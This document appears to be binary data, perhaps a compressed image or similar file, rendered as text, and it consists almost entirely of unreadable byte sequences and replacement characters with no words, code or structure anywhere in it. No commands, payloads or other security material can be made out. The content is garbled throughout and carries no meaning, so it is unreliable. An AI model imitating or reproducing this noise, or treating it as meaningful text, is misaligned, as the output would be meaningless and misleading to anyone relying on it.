|mRN����*Ue�>Q��fI�uC"�f>ÀY<n9��MI��=gR�1*� ��� �� ڮ6��D�M0��ie�%/( �8#�ns��D�{�B\�����'v��� !��G �;���4��Tc@���L���g-��3���;>��<|��s�;�x�I�/�D]��{�NV�W��n{~��C��A<��F�_VH�H#C�����t^��%V'ge�麝̷:Ý:\��x��;H}����|2�3c,�*E�2�m�� �5��*����;lR��U��hlZu��;B���O?lqX�>V��g���V4����t� ���ێ5�>?_�2m�%�����P��9&�r8�9� j��D��4w����/l��L���Tr}��#�9�ڳ�OH��QWF��4Xd��Bw��t��	�������n� ��y��P�������C�s��>s�f�=?��&���o�^���\�Ƿa�o�'�uC�l�;�N��͵�H��PI(� y��5��\�f�O�fEekjK[(�� D����������m����S�`��O�[�pcv;� LVIϿE���"_ڝ�.n�!*��q�G�-����Al�D̶��a�'� ���)R�\cn����N�0��v]A���x�;�s���R�..��ϣo$�8�+��3��#����(FձX�P���t�-��Y�Թ����VV�9���&9(����������FSiy�8�5�8�;�3���H�,�A������T�y�)I��$��P��i�KQv]X����x `�Z��Ql�Kr�)&p�A<����P����(Rm�¢i��=����L�Γ���>jk�ӵ�k��Y�A,V����% �H�q���j]:+���O�ZI*I$P$��@q��^"��VO��N��]�1H�!��b[��
�g�R�[.ѡ���NE�I{��]�Ö��9�q��4�嶨�bh����'�U6^`���p1�K�*׳_{dc����F2`�_��5Kn��O�F"YV6�$��*��*=��#����x��!-����f��XG�;��SNK�	׳^���+�Y�U#s2���qZ��]���a�S��w�?nԯ�#��c{���.�#j��~�פ��@ �I폿։7ќ�J���O��b/�(�\J��2;�����8ϜQ�ٜऴk��@�ή�����vW]�׾�Ҭ;C0 ����kHy�z1x�L�:OW�~�����W����^&���*q���=��#l�<<��L}�����>�=oY�:�Z��H�BYF��A�Jy9��W���m��d�O���*�D]���.4ۧU�K�R	Ou8\�H ��ǖP)�Lj{b:M����u5�P�tj}n��ݢ�-:���d�9��[��֟�� �1��+����Ѷ�/������5.,�[m�%n���!,���c����<��(����E*R�f�y�iq�_Ecwu"�mo	(��r2B��2iI?��)]I��.�/�ƍu.�6�%Ÿ�ֲ�'q2A���#-	'�kE�N���� c'�ž.��w�W���.���?�&��^F3� ��C��ǻ��8)n�3�jHd��]?�  4�x�EH.Ve���8%� �O8�a�o%��J4�sZ՗K����5�+h�a$�ʳ� +�pVR]pA;N\��s�k��9x�cv���~�c��j�_�(�3������a���un.���7Lڵݤ1�r_��|i!�v�U rö02GlT�#��,��=�k��:n�o����#M���N۾Im�I�I8$�����w��>y*hWZ����+��A��J]9Y ��+!�c�I ��.J]̅g����7N����f��/�!A-ǒ��z8�v��ۦj����jc�6�aXS��������8�U�ʄ��M/Kk�/��}VyX�L ���Xr9q��|�}�i�˰�6A����jo-�%E
�%o	��Oo�4(R�J{l�i=;ej����"�e�+'+���nJ�~v����d|e���k]Y���Ԭt��nT�Y��p*T���b�O ���t�g7���Q�k�[ Ė�	&X�Fw@�� 0���v��t��Bi��-Հ��l���\�.�a��lc���[C�d��s��֣<z�vS��ʪ�[5�M#���~�R �jy?�|4���t�V�ѼZV�0]D��rx���s��##����;����).,ŭ�y}K��E�#���$d�99�F�ͮ�K]{��E�Yk��v�M�Klҭ�@L�27��G4�^��ɵ��5KX�[�W��"Kd��I!	�@H�� 㓑���>���Im1�&oSS��-k�$`Hw+�1�^�9��BUvuF�W�H4˹� �k�u�X�o�n@Wrp 8�q��&�QzJ��V�[�L�m6�I���␆��Vx�~O%cV*�7}�p��� :5�o�g7Mr�&����\D�Mqr���]\���c��ݳ��0@?�����%M�az����a�z��Uv��z���'��L�j˃�F��]:�PA&�yo|�$�7�Q㉳���G8� ��9̨8Ӓ��T�j.�o�]"�^�U�-E�c[c�ԥa;�h7q��`c$�\�k�}�b�w+��h2l�\\�v�%��,[Zh�ne!�p3�?0��E7*eMk��$����Mn�;ź' ������ �<�MǪ{����m;O���M���UT�4�����T���N8��RnU�M���=��~���@uV��_;3� �H��31#��H��5�a��s���x�O����;�An�<�I�+tFܓ��,�G�˝���[&�l�#J�F��Xd�I�;�^˭��r2�P�\�(�+"�V8-Ȩ�6♬�g��ER1��KЌ�I#.�|�����*�Il�j��Ӥ%xP�
�Y˳H]�2�σY��h9�3��@�}�G�(l�C
�4F��R�1Ǹ��ECE&���*���>x�*}�W�_�Re R�?z�=�f]��jɠr�)��5؟@��b~�[��G���*�: �C�i�~����;&�z�����-����� HܶO����r*���d�B)���o#����Wi�X�E����G�UMM�I� !A�i���;�ћ�g�s��;���8'��g܇�=DT<b�L�
�Z66��2O*y���y��:�U�O¥��~.X�A�y��w�գƧތ�N=������f�=�o=��R�%��5/F��,�#�$J�đN��;#�f�g�=-"bZ@�x慥$����A ��j"�6ݔ�媣ewsm%��� �H�,�a� �� J�n���~����/�AhbwS�,>0<~��GČ�G����b���7����Y�`�N=��j�E=�ћ�����3r�B��HJ��l���|g�H򎈹;md�%��C�� *�o�G��V���eue��;0�h���lG��jS���1j[Ӯ�tځ�-��rvʷ�������J�/�Z�&ҡ�����,b-�x{s�b�yc���|'� "�e������j@�{����0�Fy���T�7&�����\�ꁚ��0Jͻ{��
9ǟ׽9�Uƿ0�ww�	��#�my*F���X�n�'�9�\�M�V�M&U�n"e��K�}_�9p{��'����4���C������m��O,�%�팜��$�q�=�oT����7�ŧ�-�:c�#D�#$�=�� �i���UDͶ�L[S�� �o�,a����`�� }��)<r��*9#ZE'����X�e��$"$1���� ��N5�"~i;�����1"��^Yف�9*��g��k�~�o���b�Tn�ʓ�	����gj�����h��F���ޠ�RY��tQ��9��;|��2���ciإ����4�cfcV#"���� ��+N�p�_̬U5���;�w�a��EU�H�/���03��*v�*X��!�&�Y �f�K��0��~���9I�"Tb��Aon--��u+��(�8#��"�ᦾg�T�*��^B"��eP9-%��@��*��Od%oF�K�r�6vޜ1��U�02ObH$x���n�q�u(�
��,�����������y#���f���\Nu���KKXc��"Fj�X����>*U�%��UtQtnw(�2�J��84Ԛ\�����76׋���s�+���|����-"��݄��R�3���I�g�o���iu��O�XMf�#0���6�*G� �Z�(�U����MGOiD	q#�¢6���	�c�4��S�+����m�xO$2��O��i4��""�]�k�I�R�6���$��d����>���݀IL�'�O�f\�'�O޳Rp�E�RO�l΢c�̬���Ř��y�a[K,��2X��N/a��q=�:�m�$���YRr1�����Ѣ�ZLk	#�'�*��@a���<��{Q����,�O���w�O�P�`<�`d�S>2v�G�T�'�I�2�m� 2�8op�iH�IǱC}}k3Ƥ�;=�i8�#��#��~$��_�[�+z���q5�Ũ�ڤ��'?��uj�]vV��6����Q�b�ʒ��`
��H��$�I���,���7$�����w��p��N<�R��-Ǜ�(.���Ė�rw�c��A�˚�����i���auo4��s<����c~p��?z�[M�KUF��O���	���E9ò����|qۚq���M�������]S� ���A��K�]����BW�jO.�qF26�Fhiv:�����1"�2�sAݜ��1�>y������KDܦ}��n#��|��� 5���	�67����<�����[[i�`�;%I�ğ�sN[���J�y#�C�ġ��<���P���]\��H7��Ĝgj�OD7�5�WZ���c�f����(+|��e�;��"2�_6�����B��� �?o����MQ�t�]�h4�o2i��[�On>{q�2���o���k���ӯ����D��1���2 ��9`8I�ݠq^���n�d�3i�%�9�IIM�	�C�u��P���FQ|�N�����GO�.������̭��O����cH���sx����_��()�oh�-z�Ms�F����I�m��� �*w�#���Gf��sK�*���E�~#�5{���_��w��!Doc�P*�<�q���{+$WKg+�]�����a���Xe/���L_���'� �tG�mq�ыĢԣ�����;o�׶���E�;MfH�m9�$��� {����%x��������������K��=ӥ�K�_!@ �rp���j��ҧ��h�Ʋ��C�b���c��ca�<0�?�Jo�Ƣ۪4�&������OH!�	���%�����J�~3��9ZV�I�ѿ��������Z� ���l�l�r�c�ː|w����3��T^����פ���g�_ӵ��z1+�0��q�sޅ�ޘ�I-1k�RGq6�v���JUY�UT`IS�%p|g#�沪�7��hu�٭��r`n%v� w<���=��M5c���\�ϯ��q��b�1{�#ڸ�	��8 T�}i=�{U���[��Zm-���X�V��q��w�1W�6���*V��s5�~2�Vq��-�0\��7�<��Ť�g%��*���@�j�F-��v��@�PK`v�=�P����N���oLIc�-�����^)�6*?0� �>852�MQpQI;��Z]��֥�� fЬX~7�C�9��x g�O=*���v7�V�,�	#� �]mU���Am̿̾ߜ���iS�����#��jv�݄v����!�8P��2l�J���2O"�IS�CU����:~��������U�"1�{��F8ɫ�*y"�I�w���:]Ɂ�(���9�f;A�$x�ޜ-&�NJrJ%��jWB=R�x�3~�� w@G��8�5-���-ZT��@�'���h���[B�[[]� ��3HX�����1ܚ��v_%L{T�����`$"���Tg*RDہ���O���m'���cK�}gJ���H\2��uQ�R�q�� �qK�~��ҡ	/���$�����m���	;wwD��O�)�2_3z���v�"����=�ssr�.��lX�*��{�䚩]R��".�l�a��\^Y�]LNΑ+$c;C�Ws��q�X5�i�z�I-���O.��s�����
��ޱ�n+��\q�  5�m�����$��Ɲ��ge4��=��^���8�$v�K�27p	$Bt�����n��o�!��8���wlJ"�KV��d�r<rrH�')U����6�M�X��qm���s�m�e�����H'8>Ԕ7����ж���Z��$�1�e�����<�� �:�
+l��sj�M*OUע��95RD ���	q�# �q��j�BY%Q٦L�����:#��4]M�׸!$U��>#<�d�|��8�����Rˮ���,��
ٜ�
��ݎ�&�Q��ڣ��H�#],q,;\�f$��C-��2g#�⡢���edʦ�1�K�J��z��3��f�+�V1�f��;�=��#�A�K*"��!iH Կ�j���N�@���_A<6ܘ�^Þ���h��FP�`���3�,���p*j�s��T�*FRPA`<��J,I^ء��� �۟��R�`6���9�0'fj��^���q �q�;���=������2Z��[p�J�� � 0�
;�x��F�+�!]	�;�ջ��b�����cE��s�O$9MK�oH-�[:�9-G�t�n�,�B��d���i�m��#���Ĵ�m���{)w<�#C3�<�' ��x8��8���L��RCWik������hYey
��x��PMi)(���g�R�t����Cr3�X�[i=�a����8����8W�h��E-�Ȥ��(A��	'� <`�v5+/'���pQ_7����	����� �֜����Ϝ���<|U����%���2h�+����� ��߀jK�;��f��{5�0K" p^Vc�ԒH�x�c6�$C����{˺qr�i�C<y<�_nx�|W<�.F��;o�Av
At����}�8 7$�"��m�~��V���2��&ԞVEȅ�Q�1���o޴��� �)}�Bm%���G�8�E��#��8�x?�(��+Ч���,�32D�.���>0�/�� 
�s�ӥ��-�
�� ʌ*�#8�����Dr'�A(8����Qrf��VF_��́�v��'��T��B�LȖ૨��F'���������3IZ]��&�}_�R��س��������8>{�r����Tc�� �����q8Y����.��Oc�����Obr��{�?�3�R��C�'����� 5|�_��qw��i5�'��1�J��>=$�VYq��,G9�I��S�KF����n,Ѯ-v��(����f �;��pO>khS]~�RM>��v��ke3��K/�|��<�}$�����ib��L�G�/�A�����>گ�|�V{�����߷;��@����z˜��H��i�K�X���i����hJ�ǜ1���ۂ蚛{f�+&�׷��(#��`P�lÌ|s�X�)ڣg*�K�����V��T�r�x$�9ϊm�=$JR�݁7Z'���[8�v2J���K�V�1���x���KR�~����ŉf� 2Ic�m�� O�9�R���n-օ��.-�3����=�=5�����>jxE5��$�t���i_kjW>�o�}���#MT��옶�E/t-:�ſ��L�a$n����0�g|��Q�5���d�a�#uq�{�H�QJC��wi�r'��&��NKcq�{e$2U�dm��J��;c�K�3O��]2I^٣���`��B*1��d�/����+Z���'��X'r}h�H��f�{|/�{�t���������Τ�I4�&I(��c����� �]�?�N�]�7fx�%�H�[��9e8'� g�Α�]�-�}5�My�����a����[k؛�@.��;��ޠK"�'�&��9uH��}X��H��H��YPG�#���5%&������5��_��������
Ď�^?��g<r暳X�N:71+w?AYH8�#��R�9��s�o$/J��ݕ�=/o'i�O8�\�Ύ_/V\��`X�pQs �0xS�>8�N;$ֵ�����$w��`���w�>bXs���ҫA)'���ᡖOE����$h²������PՐ�[hǗԘ��P��"����>0*T���M4�����-ѵ�r��7�" r9�ߊ��o�ڊT��.��EibPJBY���'����jy]P�>[�e$�?��l^��8����>��T�µ�#�w��%�B.n�i*Y!�*�G��
�+rF�M� ��eӡ�=)�;���8ܐ��>A<�{�#8�ф�6��ot�2�w~�ݸ� |������MFyc�F����!#���K�tv�vL �K�1����A�y$�6���M1��ē!$��Q��VN�h�ewI�f���gg�Mj=��
< y�ڈ�*��L��S��[Bmg�e�L|�� ����
Uh��Z�,3 gv9'��g��8�'-��F�Q��%���3�"%�{e���4�L9&�+w��F\��G_v��~�� ��l�VR��0��ZC�7s�� ��)���-_bS#�*�guA�qT��RB�� �;����ZGײ�#��y�IpA ~��I�ލ�B�m�J\>Ղx��] �<�v7?����տ��EW��-u鯭nu� �wp�`$Q;�1���!X������g�E�_R��T� ��L���Y<��~cp,Ć9D2��gq'9�� ⥵���h��4i��k-|�}#yO���i�F�+�ND�����n�k���6�}y�w����iW-e�$�5��t#-e2�c�gi�����
����cw�B>E.2U�����uŘ]P�kq;��x�nL��)�W<p	��T�O���I�u=Kcs��7x��D����2�	`d0G��	<w&�WVgJJ��ۥ����}W@W?�H����7$px'n9��H����� ?�eSǵ���i����c5��?��x摢�4H�A��tr[���������#��9����JǞPu%��Η���Kk��ማ��b� �8�F���9�yc��tC$g�`t4��I���tUڰ�W#�8$|����)2����v�=j��?�oc��2�h�ݶ�
3� �v!�RN�~���C6W0�Guwci5ܨ1 %% ���{s��z��.m� l���P�X�*��U�;0lg?>j��M!qݦjt��m��y�Syoo���.r(pH��9i���JO�4��oSK������׷���#`o�p	I9�sJP�]�{7:柬�.�]GK�Z<z���	$p1��1[�&�o�(E�q]�����JZz�v��H��b2@����(�p�g1yh�b�N�Ӻj���ƓI,���
�*��X���K�ҏ�7��|�E!�,�c��=G]�o�F[x��(�|�1��0rq��',ih|rK��մ�[מ�u�V&��"�/	�$�' ��Kv��i�l�nB�ˏT��\J�{[
	�g�E��Js�A���-dc�<���#+�;�~�ӏ�[��4Ӡ���__iͩZ\�\��Ҙ��rNS����f�K}��-�n�]�\[�z��`��a��p�	#r����d�G�+Ѭ����o�Cm5Ʈ�O'��;D�3;�GJ�1�~Gx�ۺ3�IE=����`��kz���iW�1�L3�X�� �Ec��N�C�j��o�F�+�Ӎه�L:�e�+��3���w�8<�)~K��Z.8�%�h��I'����N�.��LW/�,� O ��x����w��q�z/�5-W��-`�0�M��5<���������'�݋��莟���4���Z��M���ژ�U��*�N�{[h� ��ťr��I�*F�X4�/4��Y�dX��Uv��P
'���Wc������	�)]]����<��A�"�7Hi���-�����њ(Y�ҕ�e���;�t�֕��-��ͽ��8�ۤ����,~^�*>V�IER&P����:n����7����qڂHYH�9�l���	�)�l�Ķ{gB���)�����t��Ai�¨� |�rI5�b�j��6ye1��C`�Ҵ0�bӊL(^F1E�`2(`�%ԛ�b	���,���#,�0��R�4K�n� ����F���5R16�Nw���5���L�]��O�ih|}O1�Y\g��w���zΧ`�W9�t]l7����_��4��h�LF]�3F�$sPꨥ݋3r�1�{�-�M�ށ�xȨe���q�T���x?5-�O$0�"���g��� OzC*��<�@Y��)!�lq!^����Ɍ珵"p{����6�N ��&{���Z�#)��ܸ����W�6oUb��W,�u"2��°2!��{�VI��e;T���i.VO�������Dǻr =��3ߓ�C�t�-������1جV1���*?<���<�<j�eI(�H�m�1ǏN��`�d2HO���0�'����+_��z3��ZWD�q���bb�ɍ�@�[�o���Q�ڿ�7)t��Gf��[u���ÉNO�ֶ������1���ж�q~m�7��gw+&�w��m��'��Uh�侘idՠ[u��nYr�' 9���q�5���%*��ƾ�P��/�me��c6���	�\r8�)9(�Prt��{�X%�$��$.��g q�|�K,S��@x��c�r�O �� kuP��?�W{��IX����-���l��IkB�8�yc�jGM!�
}7�ɵ[[�.4��q�p���N;`����R����)�ǩ��V�Q�E�q��@��9�[���1M���� �:4r 2˿#�#�����	���������e�I�U��Q��|��υ� sY�n���g�����+p�^gm�5�B�q�	 ��瓟��1Ow��r�U�2麔��%�k�@��)*�N�`6�$�H��&Ӄ2��Z�7,.�	�J�1G&2�烃��Zq�Sdr���{�e�[x/����P'X�d[+� � �.K���=7�z	qs#���X� ���8�b��7m�8�*���K�v�#F�I�Dȹ�Cjڟ}�r�Kՙ�#�����ڸ�bG2�.��q{�7C֓O�O �	��#��?�����6�7$�1��`�c=�Xw7�$D9$s�#�1Cǥ`�m��G$bD�X�ܠ�|�#&��m`��ĸq,��Ȭ�BDK(�?`(Si��S\��E�l���ә�����px��҉A=��ֺd�4"H?𲑔c,Y��~)����7�-o�N���HϢVՎ9� 8���qSE��Ч7T��R�o!�}�gLx���Q����1�w��7K]�F���e�%�KၑL��@S�rs����7Ut/�:�R}B�T��҅�dK���#8㟟ޢs��/_B��w�7ٻ�RE
�'@'��	;Qp��ǎI㚶��d�m�ZI�k�˹�V �o�I9�f�%�_�;��S. �'�i^7<�b�����G��/N��4����X� �c9�����7M�B�[	y:�� ��p��,�� Gc����"��KL!���n��1����e ��C�95+��U�)�N�Dkk=Ns�wo����8�O��֩���r�D�i�Kymtf���ld����x'ӊ��=��siRKf��ԣx���d^=H3����2OsްS�-%��߆Hm��ut�Ed� ZX�9� �5�;U���ke��/�]N�Z�1%R��6��݁�x;q�n{�k�t��3��"��'�Q<R�
�2��m�~�+��둮9���4�[E�V[yCa���#%� �<�c�j�Ê����d���61��d[F�F��r���� ⴚ]�������IF���Rzl�ݒ
�~~G�yB]�R�5�e����ݩd��.���\����n5M �z�^}5�.-���1�~A�?�|��qm��ΓM	^���T�
��Af=�C~���i��X5[a/�%�Eq�A%�bT�c�㲗�g�����MկҌ�n��`uY\���H�l�.���e�$��;v��TT�
^]I�5�����%��q�� �V�k�'�L���]<�Z!��v���w�F|T�r]!ƫ�W�Rh����j�F��w`��W��djT�i�ےk�d�LKb�С1�̌w���3�ү��k�ش뱊[��u��r@�<g�G`jT��*��MQ[��%����i�C22�r���� �py��T��Il��+�>9�٬�3�",�Uy9�A��Gޛ��%d��Q���rk������E{���{�dv�RҺ�����:�TS���i%�ex(�0I���9��-��IV�U��mo��ۅ��j>X��4(���z5�Y�h�#��V@Cy�	�UR&���1�-���-���So؜W�kc�.ᤏ���A�9�jMm�=�K��OYI$���5U�O�vH����En��m�����'A?��k[3]��џPV��Y�����c�%$];��P�� >Տ�)ɝޟ5�ޭq=��-��nò��F��8��1��+�K�7rb�wZzk-�k$�������X̬ U9;c�n#�$��	G�H�~���{��Z�v���/$2�:�G��s�q�#<V� %�*�~� ���4�7����i]Y�龠��uG�A}(1J� �S�c�	\g�xT������ڣh�^�in�&e�Kʡ��Q��~��O~>+��Tuj��}���f�l���,C�1	nW#q����s������V.�N����J7�Ιc�YEbnZ13�
IU|_ ��{y�r]Y���i��f�f�߄�6��O�xR3̦���%@f`� �0#8�r�_2��\d�A��:B۩�"K�6�P �=��� ��90A��<��X���Y�3�zqүF��ݝN�� H-*�k�
,���w.A �ƚ�8�9y��>����=@Aӷ���t�O,���T�N(F9<D�.�>eV/mg���Fӵ����mAK&s�Bv�3�'�zϚ����b�Q{=9�W+�C,��-�^K�vv �*���AQ�$S�YI��x�h�"���)Vx�s(uv!RJ�����x��]�G�h�����aX`��+��w6�ވ Hc�� �yȤ�b9&���S/�b�yex�F�$��l��a�c�#���J�ٖI�4�Vk�t�R�{�ou)��su�4���rN>�����XZm�釐�R�c�d���X��9c�ȭt=9��� �21���!uh�$���nt;�e�XZ[w�͒�2+FN�>�ǟ�5��kH��-خ��rM�z�����'>ͮ
��� �c�U�9��h/:O0M�M��7�2Gg��à8K ��x c����'+���:E�����%Ş�5݈�eK��@9��H �r~)��*H]�ԭ����^�9�i���Ll� 8�
I������նl�kY�}��A���v���`RNx�N~��|��&���+Q��M��K3��'�J�4ٖI��6��kz���7���4��01� FrO?�����i6��n��0�6�I3�"����Iy+?�p�B�8���*9�H�?SgwI
�����zi+����H����Y��E��{9^��6n��m/⤸r<(Y�m��a�݉��5�/��\M6���L�؏�ۢ�"ȥFK��n0s�3Z)(Փ�t;}ao�_�]�n��#�"�ـ-��i>� �X�U+m�iY���Q�.���'m:�C���q?�{�pڱ�p}Ÿ<�8<nk��O/�����-J������*�-����1�,NI'��B1PT�&y%7l3���h$�H���%J�÷��Ċ{\X����YV2rO�M��;4�4NSs��6J�B�� �ű�QǏ�R���d���?/�\}�֒"ؓ,F1Y��$��v�v���i�+;4l��`x���zЍ�J��]�+��E�b*�B R����+f�B�DI0	���$Vo���-0�sɬ}���rq�Rh� �p�w~s�H��<�� z�Z(廎1�j��V����jJ���?jZ����0<L �Hl���6�ʸ�U ��2G#�vO�31 x�niЬ���ROj���"|ƶ���6�	�#�6���9�p����;u$=s�0�C�5`���>@O'�T��Ƭw5=��GSj���#gotѐ=bq�'�\�}���k?�m+-��ٚ��mP�R��e�,�v��#�����x�Պt�56}s$Ius6��zD�%?��F;� �'�O$��,m�L�J)l��b��+T[��	"�6�#�T��c��*�:�̹�F��P��S,�K�FJ�C0 � Z�㵴B�N�� :��u�6Q�8�#��'�8�~��&�x�R���F\����u�4���Ptm�ЅP_;c�N� ֜Zk�M7M1�5H�dZ�ʇ;}	p�03+`��Ji>��-��v,�-�l �����$��i>�h8��h`H�ūz������py��F>x�$��`ݪdNЋK��f6S(�̨��HÀq�#�UE�b�*��7��n-�A����pI#�;�N�j��������u�P�pd{����l.>´mzFiI���2�����n|">�G�(���#=��\�.Q����м�$��i4�W ���I �=�w;q����:���M�6� ]d�$�'�9�p�i�9��H��E��b��ӯ/}x�7(�+33H1�m�r������
n)��-j��L+s�ʗ���_HB�d s�a���p)��$��~ƴ�:��͘Ӭc�Fۧ���b4��"��2 88�j�Z�`����i��WR��>� }�1�x����(%�!��Iuy��g�ݼE�cہ�-݁� ��p{V��Т���/�YG���t���o�%�*Y��f*K<�<U�
�'����_���ܷ6�a�iٔ���3�����N?��r�/�]4V���Cv&M���\`wdG<�y9���|�T��?�Ss����p^Mznn�_D�pB! {v�Ԯ09�s���J���Z�m ���E~]�#A�Ȁ��9���Q��ܾ��m�H=b'��xT���]7��M����5����I�	\d��9�����ܓQj��M��#<��<��v�HO'�Z�Rq��Or��E��� <|����v'?�O�d��_��Mwh����E�y�g�!e\�Oo���ȭcqTC�m�����"�F&k�L��r��`��K�[b�'Q�t6Y�jqA<��� z�Fv��g��&����[��&<���M2ϣ=��7,j20K���w�S��ѣ�_�d��V���E�g�v;�d��<
���h���Nʵ��]?�mWqg�de�o� �ۿa�9�哋��IS��%��e�A�kS� *D\y'<y9�튵$տ��=/����O� U^�F�HT���1���|�1� ������\mor��� �� �~�Q�+���}'��v����Ei+�s4��F���9ws�#�洖x?�0�ٶ֮�zl�[��_i��1>	����W5Q�gn�ӎ�=�E�Zij;m�k�.;��� ��e9'��iӾ��߂oIl.�}�,K���1��*�I�}����R�#� Ξ���q�J{�O��n՜TWnʕ��صݬ�,�ڌ��F	.�G��s�� ���3MTY�(4�����CbK�y��p���d#?#��*�[h�'��i,.n$��M6��nnղ�0�����O�8�T`��m)�K�f壳�eH�n$$��ξ�|g�I� ���jf\��l���5�	xTh��rT�� �I��I{6�cl��Jц�2����}�|#u�.r���,"����X/2�O2.H��g��5�;Q}�ԭ-������eO���?�z�ʖ�-+t�ia$�o�8�鈂1��X���'�hjMr(��Iik�d�/f���X���x��pKI�&�7s$)��5	���aU�'�s� �'?�NQ[�o�HRK���7Q��MmK�����?�{���`q��.J��E�-3S�DJ�`��@Є1��Y��I�9�k8�/�ȹE��ͤ[ޣL�Y{ Щ������k�0�Z�*����fW�#u̻�@��'��y��hM��%>�k���e̬3"4�w| �3�ޯ�J�/��&��K�يX�x�AO�@!q���5�QO�u���ɯ�~Bz�M��[K�z��]�#�<`�浸��f���rW�.�>ا���|9�B�x�U�~�<����W%����Ӻ�f-kH���3�{������9I���%������@��r@'��i�Jf�k;�Uq�yD�����Ih%�_}k��[���ņ[� ���[fR����v��f��
����iv�%S��޶��I��ȡ��f�$�ѻ�a����'�iɇ7Kg�tRt�5]i$֣c$�����G���@Gls����^3M����4Y��vP��6ړcc
K-ق2��L~�9ݷ�;��b��[�$���7�O�������I�R	�ʛ����x�A�9�F9<(�Q�T������]Z���'�x�E�ɘ��.HO�fӎOۮ9T��_���9`��W_����s��R[k�0u �:jz��U�0�������A��F2|��F����j�������4Y�^]_J�
}X�l���pA'i$r9=�N~<��k�<�;(�}J�-WAע��)Ϋ�n=�����EaO�kim#X��\�2ƺ��mra�r4�q�=NA��{
��VS�C�:��Y�f��mɒ}���6�r�8�V�j��M'T7��èi%b���dB�N�*�����O#n|�#��(��)B2NT+g�í�׶F��
5k;�m�4m��<�c$�C�N\V���[����C��6W�ʳ������;G������q�5�%�)K�͎��Es��B�uX�)�x�r_  ���F~@<f�Si�iU�Xk�i�r.��qNT(���c�s�I!|�7cZ~���+/����%d)3���Â��p|`�"�sk�c,{����y�c���O�zR�тvm9����'�G�}��ѬmV�]��m��k�N
�@N��2�����q�P�Iҍ~E|8%�Y�-J=I,����2B��݅��pF �&�n��q�-s��Kg�����]D���ʭ�=�� a�8���ĝ�^�.���ںY�v%��!��9O��
����8�l�:pi��4ٸD��F���YR%�{�Q�;AK(���9�����C1Gq*��w�Ka�E�n'#
\��}�x�}E`�ױC^�6�=��d$��c��$��Y1R~���:喏s{a��adLo4�)����e��S� ����J�������k�}>�_��_�h�nn�#\��v �'9ȧx�W�瘆��vzN��N�����̶�K��T �Bg<�s��sR���b:v��u&�5KI��t�����I�ȣ%�p8��c��xvf����.�c��u��� ����_RW��@����
�p1��0�r��QP��FкwP�m��N�X��gh����#|���j�y5��og�tOCG��'�$��'c�Q؃�,2�>N ���>*���~)夕������8�s���<R`��("
��&*��#hw4���`�qa����H����L��R�i�K�ھEC/�ወ��p;~�6.�/�GB6�p �ogLR]��HP�d�Sf�p���j�`��4+y!�2d�>��K�Ќ����`78,ÜԲր��9ڻX�;Нt]_bw�$��p���5�B���$�<Ⳓ.aNF�T|T?��D-�R���T��F95#3#v$͖��;r�j����:��c��J�B�1(A`�ՒU�1q��&^BXm�H���^I?���mb˷��4�wJ����;Co.�{S� ����m�?l�c� O��� ��|�K�VO���u���L���i9k6J���ٞA ݼ�� c��˱� ���ԟP>��$R�u&���HG��R���p�T�
ki1���h���E�Ơ�\uV�=�7�b[���`����>i��Z������ƹ/���O�i��7��_�Z��.��$UA��G# p٬a�QiU#Y�S�f�����ۙ���VYT�p���8�<��kO�>MS��?���'D,�����^������"�Z@pv���T�� ����E������Z���kVP�� ���X���u��<��� �@����@�*m�q�OB���3�\ϥk��+�8� xԯ��\��A<��&�4h��+-a��^$�V��H�M�bp�Ҿ������e|I���͍����e.�v� 1���S4ⷲԔ�!�;�f�����)Y�b*"�#�8�g'����ɸGZ2����?ro//�����,&�č��N;��O9'�W�M���V�ScqI�W�V:n����'��q;Wx��?m���)d�IV�;���^Z�-��S�%%�V]�Fp088�泼n�[OZ!:�\x��7k�p����i��ʞ;����e
�i6k8�N��Ԯn� �V�[U�)���o��`~l`��V�>6� �s|Y9R��o��.�q�+�fi��*��yf��\��
J+J%�}Ɉ��+�Y��K��e��X�!���G��2��%�O�k��m-�!��<ڭ����DB���2\�� ����?V�çr3S��'Ca~��t�7iq�$���0����<�����)�h�M��&�����G��</�f�$�T����9�ˎ�ˌ������F�@���*I�GpW�H�'�G�s���үFO*o�R��-�&����w�c���;H<d�8��8�M�_��,�Z����-���}E�a �R$1 ��8��*%
j������ѡ�H徻g�[,J�l��8�8��V�տDrq/R��R�X��Yb;�c���|�_7��\W_�+u.�io5�_�p�!���ۃ�c�ޜ[�!J	+b=ԺP]=Ή��[K3��Ky9 8��8㱭2BQ�I~Ji���o_���n��`c.r��� � ޣ} M'lB;ǎ�M�2���u+���s�>1�<Т���iKI�_a�o�]G�i�e)�ޮpH9�<�p������[�;y`�����e�#�!Y��O$��8����ij�h�t��w
K�lVE��������9�~�w�^Iʖ�V��m�YǬͥ\\[iB�s� �s��~a�X��7)��
�Q����B�-3\�k+�.)BM �1!vP��s�r	�n���y���}��fu�ѷ��Ӭd77�f��]�F����3�r)���+�a,�}:����`��g�`%Ͱ��A�8�4d��m!�����^���mE�	�rl��r{|ӥ]!S��a�,mo]��o�$�3���3��\� 	�ZF�"�v���Emh�/��D� x�Us#�ǜc?&������j�	-֛p����UÉ���,r8�?cQ,r����-2���cR..�P)20*�v �*�V���<�UmP�6u�KE�Wy�q�U���ͤ���נ�Y
�^7���6VQ;����|��\T%��j�䩚����![��]�=�P�Gs�ܞOs��4��M$�*�S�FO�Q�Gs�Q�$0+E#pϴm*<���`c��m%e|�'tl,�����s|��pE΄d�{��#���*�Bi=X����^@����m"Q��9<g����R�X�o�B�޷��K�&{���c	c��ϓ�gwE|�٢Ժ�bu	-Z��$ ����@����3Y5H�ì(�{(�;��dQ ��*���H�nMW�o�񫴴+�F���k��A���[ �`�{r1��Q<5�.ԻTT� ��B� J�&f�"�kQ$(O�0�wc<�	��PiލT�Za��1:bܼ��n�<a����y<���4(��l����K0X���Y$�A�.r|�<�j6�C��d��5��2o�	�W�B�)>��0 A��4�R0�_(�~��S�����
������(�I��k&��.V�����L[[BW���0ǆ'�g�3N1�o��R�IU~cڅ��M�hPOP��UHDD#�[O��~p*�)$�tL`��l�������ggTg���"EPybKp��?�ڳYTղ�;wtj�t�mK�:e����k�M�HCKmNB�rN�;�I&���թl��Z���q�$h��!U������5.Z��ݙd�v�-$�X��J���_ `���9��cT��n�Җ���S_�<���#��frC�~�ʰ���W��2uN�I��7�>�]�o�T��NNG�piƢ�m�����즸��Υ�wƲ�a���ӽ+Z�j����ޑ�{{t#�Il�C�
